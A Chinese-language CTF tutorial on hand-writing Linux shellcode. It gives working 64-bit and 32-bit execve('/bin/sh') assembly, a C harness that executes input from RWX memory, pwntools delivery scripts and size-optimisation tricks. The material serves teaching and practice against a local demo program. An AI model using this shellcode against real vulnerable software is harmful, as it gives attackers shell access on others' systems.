
编写shellcode
参考文章用汇编语言构造简单的shellcode(64位&&32位)以及将汇编语言转换成机器码的方法
参考文章64位shellcode编写
什么是shellcode
shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的shell
shellcode原理
在ret2text中我们知道,当程序执行到system("/bin/sh")时,可以拿到shell,但是system函数是如何实现的呢?system函数经过一系列操作,会调用execve("/bin/sh",0,0)函数,从本质上来说execve("/bin/sh",0,0)函数才是拿到shell的关键。
用户态:运行普通的用户程序,比如大部分应用程序逻辑。它们只能访问受限的内存和资源,无法直接操作硬件设备。
内核态:运行操作系统核心代码,可以直接访问硬件资源并控制系统行为。
在C语言程序中,有部分函数执行时会完成由用户态转变为内核态,由内核执行完毕后再转变为用户态的流程,如read,write,open,execve等
而系统调用是用户态程序与操作系统内核交互的唯一桥梁。当程序执行到syscall或者int 0x80时, 会按照系统调用的规则由内核进行处理
因此我们可以写一段程序,在不调用read,write,open,execve等函数的情况下,由系统调用实现其功能,也可以理解为,这些函数是对系统调用的封装,而我们直接使用封装之前的内容,也可以实现对应的功能。
shellcode编写
level0 使用pwntools自动生成
在pwntools使用中,我们要求在程序开始时设置系统与架构
1context(os="linux",arch="amd64",log_level="debug")然后使用此语句可以生成与context语句所设置的系统 架构对应的shellcode
1shellcode = asm(shellcraft.sh())shellcraft.sh()语句生成的是汇编代码,asm()是将汇编码汇编为机器码。
还可以使用msf等工具生成,但是生成的shellcode长度一般都比较长,不能很好的在pwn题目中使用,因此我们要学习如何手搓shellcode
level1 直接手搓
首先给出demo,未来的shellcode均可以用这个尝试运行
1#include <stdio.h>2#include <stdlib.h>3#include <unistd.h>4#include <sys/mman.h>5
6int main()7{8 setbuf(stdout,0);9 setbuf(stdin,0);10 // 映射一块可读写可执行的内存11 unsigned char *p = mmap((void *)0, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);12 if (p == MAP_FAILED) {13 perror("mmap failed");14 return 1;14 collapsed lines
15 }16
17 puts("shellcode:");18
19 // 从标准输入读取 shellcode20 read(0, p, 0x100);21
22 // 执行 shellcode23 ((void (*)(void))p)();24
25 return 0;26}27// gcc -o shellcode_amd64 shellcode.c28// gcc -o shellcode_i386 shellcode.c -m32这个程序会自动将读取的内容作为一个函数运行。
首先需要了解一下内核态系统调用

64位Linux系统内核态参数传递顺序:rdi,rsi,rdx,r10,r8,r9。rax存储系统调用号,并通过syscall执行系统调用
如果用的是ubuntu,那么64位系统调用表在/usr/include/asm/unistd_64.h文件中

32位Linux系统内核态参数传递顺序:ebx,ecx,edx,esi,edi。eax存储系统调用号,并通过int 80h执行系统调用
如果用的是ubuntu,那么32位系统调用表在/usr/include/asm/unistd_32.h文件中
我们先看64位的情况
因为本质上我们要执行execve("/bin/sh",0,0),所以在64位中我们要设置以下寄存器为这些值:
1rax = 592rdi = 0x68732f6e69622f的地址3rsi = 04rdx = 059是64位下execve的系统调用号,0x68732f6e69622f就是hs/nib/(/bin/sh的倒序)
所以可以得到最简单的shellcode:
1mov rax,592mov rdi,0x68732f6e69622f3push rdi4mov rdi,rsp5xor rsi,rsi6xor rdx,rdx7syscall在64位程序中,mov rdi,0x68732f6e69622f ; push rdi ; mov rdi,rsp三行代码用于将/bin/sh存入栈中,并将栈上的地址存入rdi,这样就可以实现将/bin/sh的地址放到rdi中,同时需要注意,按照道理说push的结果应该要实现8字节对齐,但是/bin/sh为7字节的数据,当将它放到栈顶时,会自动在其数据之后加上\x00来将其补全,这个数据一方面用来补全一个单位的栈地址,另一方面可以将/bin/sh和后续的栈数据隔离,即/bin/sh\x00,如下:

圈出来的数据就是自动补全的\x00
我们在demo中试一下
1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="amd64",log_level="debug")6
7io = process("./shellcode_amd64")8# io = gdb.debug("./shellcode_amd64","b main")9
10shell_amd64 = asm('''11mov rax,5912mov rdi,0x68732f6e69622f13push rdi14mov rdi,rsp15xor rsi,rsi6 collapsed lines
16xor rdx,rdx17syscall18''')19io.recvuntil(b"shellcode:")20io.sendline(shell_amd64)21io.interactive()asm()是将汇编代码汇编成机器码,这个函数依赖于之前的context()运行,若context设置为i386,但是asm中是64位的汇编,则会报错。
我们再看32位
因为本质上我们要执行execve("/bin/sh",0,0),所以在32位中我们要设置以下寄存器为这些值:
1eax = 112ebx = 0x68732f6e69622f的地址3ecx = 04edx = 0但是在32位中,一个栈地址是4字节,我们要将/bin/sh分成两个部分压入,先压入/sh再压入/bin,这样在压入/sh时,后端会自动补上\x00,一方面补全栈数据,另一方面将/bin/sh与后续栈数据隔离
可得shellcode:
1mov eax,112push 0x68732f3push 0x6e69622f4mov ebx,esp5xor ecx,ecx6xor edx,edx7int 0x80有一些教程中,将/bin/sh写成/bin//sh,并分两次将//sh和/bin读入,在此之前push 0用于隔离,即
1mov eax,112push 03push 0x68732f2f4push 0x6e69622f5mov ebx,esp6xor ecx,ecx7xor edx,edx8int 0x80这样也能打通
我们将shellcode放入demo中,可以打通
1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="i386",log_level="debug")6
7io = process("./shellcode_i386")8# io = gdb.debug("./shellcode_i386","b main")9
10shell_i386 = asm('''11mov eax,1112push 0x68732f13push 0x6e69622f14mov ebx,esp15xor ecx,ecx6 collapsed lines
16xor edx,edx17int 0x8018''')19io.recvuntil(b"shellcode:")20io.sendline(shell_i386)21io.interactive()1from pwn import *2from LibcSearcher import *3from ctypes import *4
5context(os="linux",arch="i386",log_level="debug")6
7io = process("./shellcode_i386")8# io = gdb.debug("./shellcode_i386","b main")9
10shell_i386 = asm('''11mov eax,1112push 013push 0x68732f2f14push 0x6e69622f15mov ebx,esp7 collapsed lines
16xor ecx,ecx17xor edx,edx18int 0x8019''')20io.recvuntil(b"shellcode:")21io.sendline(shell_i386)22io.interactive()level2 优化
在我给出的shellcode中,用的都是mov指令,这样写出来的shellcode长度依旧不能达到很多要求,在实际比赛中,会要求对shellcode进行优化,接下来我会给出我的部分优化思路
- 若elf文件中存在/bin/sh,则可直接将对应的寄存器设置为/bin/sh的地址,无需将其放入栈中,再取出地址
- 将
mov优化为push+pop,例如mov rdi,rsp优化为push rsp ; pop rdi,这样可以节省1字节。之前的64位shellcode共0x1e字节
1mov rax,592mov rdi,0x68732f6e69622f3push rdi4mov rdi,rsp5xor rsi,rsi6xor rdx,rdx7syscall但将其优化为以下汇编码,可优化到0x19字节
1push 592pop rax3mov rdi,0x68732f6e69622f4push rdi5push rsp6pop rdi7xor rsi,rsi8xor rdx,rdx9syscalllevel3 ORW
如果程序用沙箱机制禁止了execve函数的调用,那么我们可以通过shellcode构建open + read + write来输出flag,即open /flag文件,将其read到内存中,再将flag从内存中输出
ORW之后再出具体教程。